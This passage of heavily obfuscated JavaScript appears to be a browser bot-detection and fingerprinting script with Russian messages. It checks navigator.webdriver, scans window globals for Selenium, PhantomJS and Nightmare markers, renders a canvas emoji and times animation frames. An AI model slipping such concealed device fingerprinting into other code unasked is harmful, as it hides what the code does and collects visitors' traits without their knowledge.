-0x325,_0x4b2114,_0x39397b-_0x17fb80._0xd1b097,_0x4b2114-0x0)}_0x59d9a6.QXdtC='Данны'+'е\x20уже'+_0x259056(_0x29ec6c._0x1d3096,_0x29ec6c._0x259dc4,0x6fa,_0x29ec6c._0x347efe)+_0x16ecae(0x17b,_0x29ec6c._0x36eec7,0x110,0x269)+'авлен'+'ы\x20ран'+'ее';var _0x291937=_0x59d9a6;function _0x259056(_0x6b0329,_0xc9f18d,_0x4b380e,_0x5aee22){return _0x142c7f(_0x5aee22-_0x3e18dc._0x20ed1b,_0x4b380e,_0x4b380e-_0x3e18dc._0x5d3b6f,_0x5aee22-_0x3e18dc._0x25eb1c)}if(_0x523ac3.ybvON('luJuj',_0x523ac3[_0x16ecae(_0x29ec6c._0x4d7309,0x7b,_0x29ec6c._0x56d8ab,0xcd)]))_0x268220=_0x1d3ce0;else{var _0x18de9b=_0x33d649+'=',_0x2b2177=document[_0x16ecae(_0x29ec6c._0x4b4d7f,_0x29ec6c._0x57e39e,-_0x29ec6c._0x86cf5f,0x22)+'e'][_0x259056(_0x29ec6c._0x2121e5,0x371,0x487,_0x29ec6c._0x51378f)](';');for(var _0x58878a=-0x1513+0x2*-0x10ee+0x7d9*0x7;_0x523ac3.HDtIg(_0x58878a,_0x2b2177[_0x16ecae(_0x29ec6c._0x36e4ac,0x294,0x40d,0x2cb)+'h']);_0x58878a++){if(_0x16ecae(0x165,_0x29ec6c._0x1eabce,0x1d,0x2b)!==_0x523ac3.zQDRA){var _0x1f8fb4={};_0x1f8fb4[_0x259056(0x439,_0x29ec6c._0x5bd069,0x5de,0x5c4)+'s']=_0x16ecae(_0x29ec6c._0x1d3367,0x1f3,0x1b5,_0x29ec6c._0x1a09cb)+_0x259056(_0x29ec6c._0x518600,_0x29ec6c._0xbb889c,_0x29ec6c._0x15ec57,_0x29ec6c._0x2ecc30)+'nt',_0x1f8fb4[_0x16ecae(-_0x29ec6c._0x5f4e9c,-0x3c,-0xd1,-0x153)+'ge']=_0x291937.QXdtC,_0x3b3617[_0x259056(_0x29ec6c._0x21e8f3,0x63e,_0x29ec6c._0x37f1c9,0x66b)+_0x259056(0x645,_0x29ec6c._0x39a7c2,_0x29ec6c._0x4b5b63,_0x29ec6c._0x1726bb)+_0x259056(0x446,_0x29ec6c._0x4fb261,_0x29ec6c._0x189cf2,0x525)]=_0x1f8fb4;return}else{var _0x5d1833=_0x2b2177[_0x58878a];while(_0x5d1833[_0x259056(0x576,_0x29ec6c._0x25e373,_0x29ec6c._0x3de427,0x56d)+'t'](-0x757+0x989*0x1+-0x232)==='\x20')_0x5d1833=_0x5d1833['subst'+_0x16ecae(0x7f,0x23,0x1ca,0x94)](0x296*0x8+-0xde*-0x1b+0x2c19*-0x1,_0x5d1833[_0x259056(0x61b,_0x29ec6c._0x2da84f,_0x29ec6c._0x578b9c,_0x29ec6c._0x121f8b)+'h']);if(_0x5d1833[_0x16ecae(-_0x29ec6c._0x58cccf,0x2c,-0xa0,-0xea)+'Of'](_0x18de9b)===-0x8*0x1bb+0xddf+-0x1*0x7)return _0x5d1833['subst'+_0x16ecae(_0x29ec6c._0xbaf3e0,0x23,-_0x29ec6c._0x27e073,0x2f)](_0x18de9b[_0x259056(_0x29ec6c._0x129f00,0x755,0x752,0x6d2)+'h'],_0x5d1833[_0x16ecae(_0x29ec6c._0x523197,0x294,_0x29ec6c._0x223f4c,0x384)+'h'])}}return null}}var _0x35670a=_0x523ac3[_0x142c7f(_0x5315dc._0xc1b9f4,0x3e6,_0x5315dc._0x2424af,_0x5315dc._0x590d7b)](_0x523ac3[_0x3fd9d6(0x381,_0x5315dc._0x23ead3,_0x5315dc._0x7c08b0,0x3f4)](_0x27374e,_0x27e214),'1'),_0x4b20ec=_0x523ac3[_0x142c7f(0x402,0x380,0x525,0x331)](_0x27374e,_0x3a9e9f);if(_0x35670a){var _0x18cab2={};_0x18cab2['statu'+'s']=_0x142c7f(0x518,_0x5315dc._0x1b11bb,0x44c,0x391)+_0x3fd9d6(_0x5315dc._0x304e7b,0x5ed,0x624,0x6ea)+'nt',_0x18cab2[_0x3fd9d6(0x3ce,0x349,0x487,0x4cc)+'ge']=_0x142c7f(_0x5315dc._0x8f42b2,0x26e,0x1f8,_0x5315dc._0x4c6199)+'е\x20уже'+_0x142c7f(_0x5315dc._0x5d2f6f,0x700,0x50d,_0x5315dc._0x19d52b)+_0x3fd9d6(_0x5315dc._0x5e7c79,_0x5315dc._0x22cb8f,_0x5315dc._0x2aee8e,0x3a8)+_0x142c7f(0x3c4,0x33b,0x3f3,_0x5315dc._0x21f156)+'ы\x20ран'+'ее',window[_0x3fd9d6(_0x5315dc._0x254c3f,_0x5315dc._0x4cac25,_0x5315dc._0x3e0c57,_0x5315dc._0x1b2422)+'sColl'+_0x3fd9d6(0x32d,_0x5315dc._0x4ff2c4,0x483,_0x5315dc._0x52ef1f)]=_0x18cab2;return}var _0x10c8e7={};_0x10c8e7.times=[];function _0x3fd9d6(_0x5c882e,_0x533f73,_0x1ba589,_0x368c9e){return _0x45fd(_0x533f73-_0x52d58a._0xf6d609,_0x1ba589)}_0x10c8e7[_0x3fd9d6(_0x5315dc._0x2f2d53,_0x5315dc._0x3c7edd,_0x5315dc._0x14c4c7,0x272)+_0x3fd9d6(0x51e,0x3a8,_0x5315dc._0x424538,_0x5315dc._0x20e4e2)]=!![];var _0x4af7e3=_0x10c8e7,_0x171b48=null;function _0x3ad504(_0x253ef7){function _0x50290b(_0x17fc43,_0x3be141,_0x35d883,_0x3e9095){return _0x142c7f(_0x35d883-_0x593974._0x2d2a43,_0x3be141,_0x35d883-_0x593974._0x3dfb02,_0x3e9095-0x132)}function _0x28b9da(_0x214b38,_0x1e5d98,_0x5558dc,_0x55c248){return _0x3fd9d6(_0x214b38-0x48,_0x214b38- -_0xb28cb2._0x4b52da,_0x1e5d98,_0x55c248-0x3f)}_0x523ac3[_0x50290b(_0x4ee384._0x4f110a,_0x4ee384._0x16ae6f,_0x4ee384._0x34c34e,0x692)](_0x4af7e3[_0x50290b(0x5f9,_0x4ee384._0x3d86b1,0x62b,0x4dc)][_0x50290b(_0x4ee384._0x3fde74,0x6ec,_0x4ee384._0x5f57cd,_0x4ee384._0xa47571)+'h'],0x1a5*0xb+0x254c+-0x3727)?(_0x4af7e3[_0x50290b(0x6ca,0x788,_0x4ee384._0x587c07,_0x4ee384._0x2e1628)].push(_0x253ef7),_0x523ac3[_0x28b9da(0x1c1,_0x4ee384._0x33bd05,_0x4ee384._0xa382f4,_0x4ee384._0x26552c)](requestAnimationFrame,_0x3ad504)):_0x523ac3[_0x28b9da(-_0x4ee384._0x55e1d8,-_0x4ee384._0x36d8cc,-0x13f,-_0x4ee384._0x15a946)](_0x523ac3[_0x50290b(_0x4ee384._0x5743d8,0x60a,0x68e,0x829)],_0x523ac3[_0x50290b(0x693,_0x4ee384._0x205d80,_0x4ee384._0x5de2ed,_0x4ee384._0xf144d6)])?_0x245a90++:_0x4af7e3[_0x50290b(0x4b7,0x493,0x51c,0x55b)+_0x50290b(_0x4ee384._0x4777e0,0x4f9,_0x4ee384._0x297537,_0x4ee384._0x1a934)]=![]}_0x523ac3[_0x3fd9d6(_0x5315dc._0x593709,0x36f,0x2d1,0x4d7)](requestAnimationFrame,_0x3ad504);var _0x43dab5={};_0x43dab5['succe'+'ss']=![],_0x43dab5['check'+'s']={},_0x43dab5[_0x142c7f(_0x5315dc._0x4a5668,_0x5315dc._0x2d4bb5,0x2f6,0x452)]=null,_0x43dab5[_0x3fd9d6(0x754,_0x5315dc._0x431c24,_0x5315dc._0x167f9d,_0x5315dc._0x58e233)]=null;var _0x27bfc1=_0x43dab5;function _0x13a967(){function _0x3668d3(_0x593fee,_0x2e02a8,_0x13b75a,_0xc8a10e){return _0x3fd9d6(_0x593fee-0x193,_0x593fee- -0x42f,_0x2e02a8,_0xc8a10e-0x147)}function _0x1e313e(_0xe6a579,_0x348329,_0x2c0fca,_0x14bcf8){return _0x3fd9d6(_0xe6a579-0x10,_0xe6a579- -0x72,_0x2c0fca,_0x14bcf8-_0x15fcd7._0x1d340d)}try{var _0x5194eb=_0x523ac3[_0x1e313e(_0x5bb3f3._0x255a30,_0x5bb3f3._0x3b317e,_0x5bb3f3._0x2486c9,0x407)][_0x1e313e(_0x5bb3f3._0x4db58c,0x494,0x47f,0x41d)]('|'),_0x515519=0x4*-0x60+-0x1*0x19ad+0x1b2d;while(!![]){switch(_0x5194eb[_0x515519++]){case'0':return{'passed':_0x470d7b>0x1*0x2a4+0x1f*0xe5+0x203*-0xf,'value':_0x470d7b,'message':_0x470d7b>-0x1584+0x24fa*0x1+-0x3d1*0x4?_0x523ac3[_0x1e313e(_0x5bb3f3._0x36a5e0,0x4a5,_0x5bb3f3._0x51481f,_0x5bb3f3._0x336289)](_0x523ac3.ZLINX+_0x470d7b,_0x523ac3.DTefK):_0x523ac3.XQEzX(_0x3668d3(-0xf8,-0x8e,0x70,-_0x5bb3f3._0x52056f)+_0x3668d3(_0x5bb3f3._0x3643f5,0x1bf,-_0x5bb3f3._0xec1055,-_0x5bb3f3._0x142a31)+_0x1e313e(0x35f,0x449,0x49e,0x2cb)+_0x3668d3(_0x5bb3f3._0x3a39eb,_0x5bb3f3._0x34bb6e,_0x5bb3f3._0x52f7bf,_0x5bb3f3._0x3a4883)+_0x470d7b,_0x523ac3[_0x1e313e(0x5b5,0x6cf,0x4e2,0x730)])};case'1':var _0x13b34d=_0x2fe02f['getIm'+_0x1e313e(0x460,0x2f7,0x2f1,0x465)+'ta'](-0x71+0x784+-0x1*0x713,0x6*0x444+-0x1*0x1c67+0x2cf,0x67*0x3b+0x15a5*-0x1+-0x1b4,0xb0*-0x1d+0xa*0x157+0x1*0x6ee);continue;case'2':_0x359322[_0x3668d3(_0x5bb3f3._0x563036,_0x5bb3f3._0x3a7246,_0x5bb3f3._0x5566ec,_0x5bb3f3._0x485213)+'t']=0x1d*0xd3+-0x19e9+0x2*0x133;continue;case'3':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x40f2ec,0x3c4,0x488,_0x5bb3f3._0xd94dcf)+_0x3668d3(0xe6,0x196,-_0x5bb3f3._0x3af865,0x245)](-0x1*0x54b+-0x1*-0x71+0x4da,0x23ac+-0x17cf+0x1*-0xbdd,-0x102a+-0x2474+-0xa*-0x54d,0x1d1+-0x18e8+0x1*0x177b);continue;case'4':_0x2fe02f['textA'+_0x3668d3(-0x30,-_0x5bb3f3._0x139242,_0x5bb3f3._0xabff36,-0x136)]=_0x523ac3[_0x3668d3(-0x4e,-0x4c,_0x5bb3f3._0xaee99f,-_0x5bb3f3._0x21753e)];continue;case'5':_0x2fe02f[_0x3668d3(_0x5bb3f3._0x2152b9,_0x5bb3f3._0x3a7246,0x295,0x386)+_0x3668d3(0x53,_0x5bb3f3._0x31adb4,-0x10a,_0x5bb3f3._0xce6c56)]=_0x523ac3.gpWkG;continue;case'6':_0x2fe02f['textB'+_0x1e313e(_0x5bb3f3._0x3671e7,0x3ed,0x63c,_0x5bb3f3._0x28eec1)+'ne']=_0x523ac3.joxbo;continue;case'7':var _0x470d7b=0x11*-0x1fb+-0x2556*0x1+0x53*0xdb;continue;case'8':for(var _0x27d856=0x9*0x430+-0x81d+0x1*-0x1d93;_0x523ac3[_0x1e313e(0x58e,0x629,0x6c6,_0x5bb3f3._0xb9e5fa)](_0x27d856,_0xce9b0d[_0x3668d3(0x1ea,_0x5bb3f3._0x18174c,0x8b,0x70)+'h']);_0x27d856+=0x1f*0x66+-0xcf4+0x4f*0x2){var _0x54ae4a=_0xce9b0d[_0x27d856],_0x36aa08=_0xce9b0d[_0x27d856+(-0x4b9+-0xf6e*-0x1+-0xab4)],_0x57fda4=_0xce9b0d[_0x523ac3.LiJHz(_0x27d856,-0xa44+-0x26de+0x3124)],_0x20b9e9=_0x523ac3[_0x3668d3(-_0x5bb3f3._0x18caee,_0x5bb3f3._0x1e04c6,-_0x5bb3f3._0x22e644,-_0x5bb3f3._0x538c4f)](_0x54ae4a,0x1b8f+0xeef*0x1+-0x2984)&&_0x523ac3[_0x3668d3(-_0x5bb3f3._0x1f0a16,_0x5bb3f3._0x11fb68,_0x5bb3f3._0x414cbf,-0x136)](_0x36aa08,0x18bd*0x1+0x1d1f*0x1+-0x1*0x34e2)&&_0x523ac3[_0x1e313e(_0x5bb3f3._0x1be0a1,0x23e,_0x5bb3f3._0x564447,_0x5bb3f3._0x1938ed)](_0x57fda4,0x19*0x182+-0x999+0x83*-0x35),_0x42bcad=_0x523ac3[_0x1e313e(_0x5bb3f3._0x5ab916,_0x5bb3f3._0x5050d7,_0x5bb3f3._0xb900a5,_0x5bb3f3._0x91e0e2)](_0x54ae4a,0x93c+-0x11db+0x8a4)&&_0x36aa08<0x1a3b+0x743*0x5+-0x3e85&&_0x523ac3.zlFqN(_0x57fda4,0x1*0x1097+0x60b*-0x1+0x7*-0x181),_0x5ce92f=Math[_0x1e313e(_0x5bb3f3._0x547458,_0x5bb3f3._0x27195b,0x27e,0x22e)](_0x523ac3.qSxec(_0x54ae4a,_0x36aa08))<-0x160*-0xf+0x19cc+0x3*-0xf76&&_0x523ac3[_0x3668d3(0x1d1,_0x5bb3f3._0x1689a2,0x341,0x15c)](Math.abs(_0x523ac3[_0x3668d3(-_0x5bb3f3._0x502d52,0x5e,-0x7d,_0x5bb3f3._0x5272e6)](_0x36aa08,_0x57fda4)),0xc9d+-0xac2+-0x1d1)&&_0x523ac3[_0x1e313e(0x456,_0x5bb3f3._0x4b5906,0x5fb,_0x5bb3f3._0xeb57fc)](Math.abs(_0x523ac3[_0x3668d3(_0x5bb3f3._0x447f67,_0x5bb3f3._0xc0a77a,0x8f,_0x5bb3f3._0x2e9071)](_0x54ae4a,_0x57fda4)),-0xfe3+-0x1072+-0x205f*-0x1);_0x523ac3[_0x1e313e(_0x5bb3f3._0x5692a9,_0x5bb3f3._0x5ab307,_0x5bb3f3._0x17698d,_0x5bb3f3._0xac5cd2)](!_0x20b9e9,!_0x42bcad)&&!_0x5ce92f&&_0x470d7b++}continue;case'9':_0x359322[_0x1e313e(0x3fc,0x36a,0x33a,_0x5bb3f3._0xc6f0fa)]=-0x676+0xe7b+-0x7a1;continue;case'10':var _0x2fe02f=_0x359322[_0x1e313e(_0x5bb3f3._0x37494d,0x5aa,_0x5bb3f3._0x5b9a58,_0x5bb3f3._0x4d2305)+_0x3668d3(-0x69,0xd3,_0x5bb3f3._0xd21b32,-0x1d0)]('2d');continue;case'11':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x3c10d9,0x33d,_0x5bb3f3._0x51fc7c,0x26f)]=_0x523ac3[_0x1e313e(0x2f3,0x28a,_0x5bb3f3._0x313171,_0x5bb3f3._0x3c9387)];continue;case'12':var _0xce9b0d=_0x13b34d.data;continue;case'13':_0x2fe02f[_0x3668d3(0x22a,0xa5,_0x5bb3f3._0x2127e3,0x351)+'ext']('☹️',0x15b3+0xa8b+0x494*-0x7,-0x362*0x4+0x1b07*-0x1+0x28c1*0x1);continue;case'14':var _0x359322=document[_0x1e313e(0x346,0x31e,_0x5bb3f3._0x5ce457,_0x5bb3f3._0x3d5d14)+'eElem'+_0x3668d3(-_0x5bb3f3._0x25d1b0,-_0x5bb3f3._0x512692,-_0x5bb3f3._0x5c2f75,_0x5bb3f3._0x2597fd)](_0x1e313e(_0x5bb3f3._0x1ca38f,0x55c,0x5a4,_0x5bb3f3._0x1ae756)+'s');continue;case'15':_0x2fe02f['fillS'+_0x1e313e(0x410,0x4d5,0x51d,_0x5bb3f3._0x163536)]=_0x523ac3.TLXQW;continue}break}}catch(_0x31da0d){return{'passed':![],'value':0x0,'message':_0x523ac3[_0x3668d3(0xd9,_0x5bb3f3._0x565dd8,_0x5bb3f3._0x5e4ecc,-_0x5bb3f3._0x21cf6e)](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x54a469,-0x1fb,-_0x5bb3f3._0x19da00,0x5d)],_0x31da0d[_0x3668d3(-0xe6,_0x5bb3f3._0x1c94f8,-_0x5bb3f3._0x1d7356,-0x110)+'ge'])}}}function _0x14b96f(_0x357813){var _0x278731={_0x489306:0x34e};function _0x337d9b(_0xc1fd30,_0x3b1aac,_0x4309a4,_0x41e6a2){return _0x142c7f(_0xc1fd30- -_0x278731._0x489306,_0x4309a4,_0x4309a4-0x36,_0x41e6a2-0xa7)}function _0x5f3f5b(_0x3e6016,_0x279c9e,_0x8a68f8,_0x4595df){return _0x142c7f(_0x8a68f8- -0x21e,_0x279c9e,_0x8a68f8-_0xff97c7._0x173b9a,_0x4595df-0xb4)}if(_0x523ac3[_0x5f3f5b(_0x29c1bc._0x213f76,_0x29c1bc._0x1bbdcd,_0x29c1bc._0x12e1fd,0x299)]===_0x523ac3[_0x5f3f5b(0x417,_0x29c1bc._0x3c6117,_0x29c1bc._0x127799,0x29c)])_0x5e5a67[_0x337d9b(0x203,_0x29c1bc._0x5be0e5,_0x29c1bc._0x2f4b96,_0x29c1bc._0x56d68a)](_0x523ac3[_0x337d9b(0x10e,0x79,_0x29c1bc._0x57fb39,0xe7)]),_0x53bb50=_0x4a9e71[_0x337d9b(-_0x29c1bc._0x4d2d1c,-0x50,-_0x29c1bc._0x315ee2,-0x4c)](_0x12625b,-0x9*0x1b3+0x3*-0xb2f+0x3152);else{var _0x2c5be3=_0x357813?_0x357813[_0x5f3f5b(0x2e4,_0x29c1bc._0x266fdc,_0x29c1bc._0x338e01,0x34e)+'h']:-0x1006+0x2*-0x369+0xb6c*0x2;return{'passed':_0x523ac3[_0x337d9b(_0x29c1bc._0x466605,_0x29c1bc._0x6459f1,0x14c,0x80)](_0x2c5be3,0x1f*-0xb3+-0x4*-0xa62+0x1*0x3275),'value':_0x2c5be3,'message':_0x523ac3.SWhUR(_0x2c5be3,0x746b+0x3*0x29d3+0x2ae5*-0x4)?_0x523ac3.OjJlg(_0x523ac3.vised+_0x2c5be3,')'):_0x523ac3.hoJYB(_0x523ac3.QHfqa,_0x2c5be3)+')'}}}function _0x1b6444(){function _0x1a7b2f(_0x190bd8,_0x5f50dd,_0x4ce5b4,_0x244a72){return _0x3fd9d6(_0x190bd8-0x8c,_0x5f50dd-_0x94b9a6._0x44c6b8,_0x244a72,_0x244a72-0x5e)}function _0xc11c06(_0x4a5b07,_0x1ae13d,_0x148449,_0x5d74a0){return _0x3fd9d6(_0x4a5b07-0x144,_0x4a5b07- -0x4af,_0x5d74a0,_0x5d74a0-0x90)}var _0x4898e6={'WfTqE':function(_0x22873e,_0x4fdbf1){return _0x22873e===_0x4fdbf1},'gwmsf':_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x3aa7d6,0x6f3,_0x3dc8dd._0x2a1416,0x773)],'GtOHF':function(_0x406e80,_0x39d617){return _0x406e80(_0x39d617)}};if(_0x523ac3[_0xc11c06(0x73,_0x3dc8dd._0x1e7b59,-_0x3dc8dd._0x212bb9,-0x4d)](_0x523ac3[_0xc11c06(0x129,_0x3dc8dd._0x5c8af8,0x7e,0x204)],_0x523ac3.Vvesv)){var _0x328787={_0x3a8417:0xa6,_0x552cab:0x12,_0x5eccbd:0x11f,_0x3fbbf1:0x46,_0xcf2d15:0x4c,_0x20e968:0x6d,_0x19325e:0x87,_0x565ee0:0xee,_0x3d6010:0x8b,_0x358ccd:0x70,_0x617548:0x189};_0x5d0a64[_0xc11c06(0x188,0x16b,0x2ae,0x2f1)+_0x1a7b2f(0x5e6,_0x3dc8dd._0x44388a,0x4f6,_0x3dc8dd._0x22f52a)+_0x1a7b2f(_0x3dc8dd._0x3d51a3,_0x3dc8dd._0x47fa66,_0x3dc8dd._0x5a2889,_0x3dc8dd._0x43daa3)][_0xc11c06(-0xa,_0x3dc8dd._0x34d9f1,_0x3dc8dd._0x4b2bd0,-0x42)+'ch'](function(_0x489755){var _0x1e6678={_0x421b05:0x54},_0x1db79d={_0x3bcdd9:0x126};function _0x4f5035(_0x32018c,_0x110e1c,_0x148e5e,_0x1d639d){return _0x1a7b2f(_0x32018c-0x7c,_0x32018c- -_0x1db79d._0x3bcdd9,_0x148e5e-0x10a,_0x148e5e)}function _0x206e0a(_0x47f30d,_0x4bc339,_0x4702fa,_0x2d42be){return _0xc11c06(_0x4bc339-_0x1e6678._0x421b05,_0x4bc339-0x173,_0x4702fa-0x67,_0x4702fa)}(_0x4898e6[_0x206e0a(_0x328787._0x3a8417,0x1b9,_0x328787._0x552cab,0x11f)](_0x489755.brand,_0x206e0a(-0x2a1,-_0x328787._0x5eccbd,_0x328787._0x3fbbf1,_0x328787._0xcf2d15)+'ium')||_0x489755[_0x206e0a(-0x6a,-0xf9,-0x99,-_0x328787._0x20e968)]===_0x4898e6.gwmsf)&&(_0x5a47df=_0x4898e6[_0x206e0a(-_0x328787._0x19325e,_0x328787._0x565ee0,0x34,-0x5f)](_0x5ca092,_0x489755[_0x206e0a(_0x328787._0x3d6010,_0x328787._0x358ccd,-0x113,_0x328787._0x617548)+'on'])||-0xa6*0x1+0x832*-0x4+0x216e)})}else{var _0x1d6cad=_0x523ac3[_0x1a7b2f(0x492,_0x3dc8dd._0x12a1c6,_0x3dc8dd._0x11380d,_0x3dc8dd._0x562785)](navigator['webdr'+_0xc11c06(0x162,_0x3dc8dd._0x3bbfe4,-0x1f,_0x3dc8dd._0x59c070)],!![]),_0x4133bd={};return _0x4133bd[_0xc11c06(-0x145,-_0x3dc8dd._0x44dc2e,_0x3dc8dd._0x16e2d3,-_0x3dc8dd._0x44f86d)+'d']=!_0x1d6cad,_0x4133bd[_0x1a7b2f(0x7be,0x744,0x8af,0x60c)]=navigator[_0x1a7b2f(_0x3dc8dd._0x31257e,0x6fc,0x779,_0x3dc8dd._0x481e19)+_0xc11c06(0x162,0x1a6,_0x3dc8dd._0x860c59,0x2cd)],_0x4133bd[_0xc11c06(-_0x3dc8dd._0x206301,-0x9f,-0x54,-0x282)+'ge']=_0x1d6cad?_0x523ac3[_0xc11c06(_0x3dc8dd._0x28f6f8,0x61,0x186,-0x37)]:_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x5a1c6c,_0x3dc8dd._0x1d8587,0x4ae,0x5b6)],_0x4133bd}}function _0x1e2e0a(){var _0x5b5cef={_0x67d5f2:0x4b1};function _0x39b68e(_0x5a726c,_0x4433d2,_0x2776cc,_0x4d1382){return _0x142c7f(_0x4d1382-0x1b6,_0x4433d2,_0x2776cc-0xa4,_0x4d1382-0x11f)}function _0x578d1b(_0x294187,_0x25a698,_0xb67126,_0x3f139e){return _0x142c7f(_0xb67126-_0x3ea1ff._0x4de3fd,_0x3f139e,_0xb67126-0x41,_0x3f139e-_0x3ea1ff._0x8cff98)}if(_0x523ac3.AmLAg===_0x523ac3[_0x39b68e(_0x2aa34a._0x5f0f39,0x6c9,0x743,_0x2aa34a._0x7833b0)])_0x274eb4['devic'+_0x578d1b(_0x2aa34a._0x1c15e7,_0x2aa34a._0x266d1e,0x524,0x58a)+'el']=_0x1f5e28[-0xffa+-0x99a+0x6f*0x3b][_0x39b68e(0x65e,_0x2aa34a._0x48c317,_0x2aa34a._0x188602,0x5fa)]();else{var _0x3d4465=[];try{_0x3d4465=Object[_0x578d1b(0x31c,_0x2aa34a._0x4c4797,_0x2aa34a._0x55673e,_0x2aa34a._0x4b94b2)](window)[_0x39b68e(_0x2aa34a._0x2cb5c6,0x519,_0x2aa34a._0x9d3aac,0x6a9)+'r'](function(_0x58e151){var _0x37973b={_0x5a8131:0x19f};function _0x5e80a5(_0x5e27af,_0x4c4239,_0x20586a,_0x1392eb){return _0x39b68e(_0x5e27af-0x105,_0x1392eb,_0x20586a-_0x37973b._0x5a8131,_0x5e27af- -0x1e8)}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x5e80a5(_0x5b5cef._0x67d5f2,0x460,0x3cc,0x494)](_0x58e151)})}catch(_0x1f1cb0){}return{'passed':_0x523ac3[_0x578d1b(_0x2aa34a._0x5664ac,_0x2aa34a._0x1b2bbe,_0x2aa34a._0xd08665,0x512)](_0x3d4465['lengt'+'h'],-0x1b95+-0x1f42*-0x1+-0x3ad*0x1),'value':_0x3d4465,'message':_0x523ac3[_0x39b68e(0x691,_0x2aa34a._0x2b6d71,_0x2aa34a._0x508f1c,0x684)](_0x3d4465[_0x39b68e(0x6fa,_0x2aa34a._0x1ed504,0x63c,_0x2aa34a._0x3cd9ae)+'h'],-0x4*-0x5e9+0x1ee+-0xcc9*0x2)?_0x523ac3[_0x578d1b(0x4a5,_0x2aa34a._0x103033,_0x2aa34a._0x389537,_0x2aa34a._0x116cbf)]:_0x523ac3.MadVw(_0x523ac3.hYxdx,_0x3d4465[_0x578d1b(_0x2aa34a._0x420616,0x57d,_0x2aa34a._0xc17474,_0x2aa34a._0x3846ab)](',\x20'))}}}function _0x588d09(){function _0x1f3f93(_0x922d85,_0x7b3722,_0x3aae92,_0x5a87a4){return _0x142c7f(_0x3aae92-_0x4bbe98._0x44686b,_0x7b3722,_0x3aae92-0x56,_0x5a87a4-0x66)}function _0x2fd481(_0x59526f,_0xfc7126,_0x3c7589,_0x1035b0){return _0x3fd9d6(_0x59526f-_0x29961e._0x1437d3,_0xfc7126- -_0x29961e._0x350dd2,_0x59526f,_0x1035b0-0x174)}if(_0x2fd481(_0x139f7b._0x23bf74,0x5bd,0x6cb,0x6e5)!==_0x523ac3[_0x2fd481(0x49e,0x517,0x485,_0x139f7b._0x465555)]){var _0x393591=window[_0x2fd481(0x1a4,_0x139f7b._0x1bda06,0x202,0x2fb)+_0x1f3f93(0x56a,_0x139f7b._0x441d27,_0x139f7b._0x41edb2,0x49e)+'t'];return{'passed':_0x523ac3.uHFIu(_0x393591,0x1123+-0x795+-0x98e),'value':_0x393591,'message':_0x523ac3[_0x1f3f93(0x7cd,_0x139f7b._0x48db36,_0x139f7b._0x2bf3b0,0x8c5)](_0x393591,0x26c2+0x1a42+-0x13*0x36c)?_0x523ac3[_0x2fd481(0x60b,_0x139f7b._0x168336,_0x139f7b._0x96fd05,_0x139f7b._0x593acf)](_0x523ac3.MadVw(_0x523ac3[_0x1f3f93(_0x139f7b._0x3d74e6,0x6e0,_0x139f7b._0x8b6357,0x75a)],_0x393591),')'):_0x523ac3[_0x2fd481(0x2b5,0x38c,_0x139f7b._0x2d1005,_0x139f7b._0x12e2cd)]}}else{_0x521379['devic'+_0x1f3f93(_0x139f7b._0x23c76a,_0x139f7b._0x249592,0x6cf,_0x139f7b._0x2377a1)+'e']='iPad';var _0x41688f=_0x10bc91[_0x1f3f93(0x4b8,0x35b,_0x139f7b._0xb953e3,0x591)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x461767[_0x2fd481(_0x139f7b._0x4095db,0x30c,0x44a,0x2a9)+_0x2fd481(0x5df,0x4cc,0x5dd,_0x139f7b._0x546492)+'el']=_0x41688f?_0x523ac3[_0x1f3f93(_0x139f7b._0x5a881b,_0x139f7b._0x295af0,0x71b,0x61e)](_0x523ac3[_0x2fd481(0x636,0x5ab,_0x139f7b._0x529faf,0x658)]+_0x41688f[0x11*-0x51+0x4e2+0x80][_0x2fd481(0x365,0x45a,_0x139f7b._0x30f461,0x512)+'ce']('_','.'),')'):_0x1f3f93(_0x139f7b._0x1c1a22,_0x139f7b._0x1d3a1d,_0x139f7b._0x1cee91,0x604)}}function _0x1d6091(){var _0x40b3d7=navigator[_0x194186(_0x1c1242._0x10e040,0xbd,_0x1c1242._0xd015be,0x103)+_0x194186(-0x81,0xeb,0x3e,0x9a)];if(!/Chrome\/(\d+)/[_0x3ed19e(0x490,_0x1c1242._0x45cc89,0x404,0x51f)](_0x40b3d7)){var _0xa2b28={};return _0xa2b28[_0x3ed19e(0x4e4,_0x1c1242._0x226702,_0x1c1242._0x2df0b6,0x346)+'d']=!![],_0xa2b28.value='not_c'+'hrome',_0xa2b28[_0x3ed19e(_0x1c1242._0x333691,_0x1c1242._0x50bcec,0x277,_0x1c1242._0x53cfd1)+'ge']=_0x194186(-0x83,0x67,0x138,-_0x1c1242._0x4f0af0)+_0x194186(0x32,-_0x1c1242._0x36f45f,-0x170,_0x1c1242._0x34aa55)+_0x3ed19e(_0x1c1242._0x3d8f4a,0x4bb,0x3fb,0x491)+'ер\x20-\x20'+'OK',_0xa2b28}var _0x219b57=_0x40b3d7[_0x3ed19e(_0x1c1242._0x4eef57,0x17e,_0x1c1242._0x47653b,_0x1c1242._0xf3b4d9)](/Chrome\/(\d+)/),_0x1cadff=_0x219b57?_0x523ac3.zbvWl(parseInt,_0x219b57[-0x18d*-0x5+-0x14e0+0xd20]):-0x146*-0x17+0x9*0xd7+0x1*-0x24d9,_0x59fb16=-0x1b97*0x1+0x1bd7+0x1*0x4e,_0x4d72af=[];if(_0x523ac3[_0x3ed19e(0x28c,_0x1c1242._0x33dc8a,0x37d,_0x1c1242._0x327eeb)](typeof Object[_0x194186(0x20d,_0x1c1242._0x2c6f62,-0x91,-0x15)+'By'],_0x523ac3[_0x194186(-0x278,-0x1af,-_0x1c1242._0x2d2e6d,-_0x1c1242._0x47b04b)]))_0x4d72af.push(_0x523ac3[_0x3ed19e(_0x1c1242._0x43cd87,_0x1c1242._0x45381,0x541,0x3c7)]);if(typeof 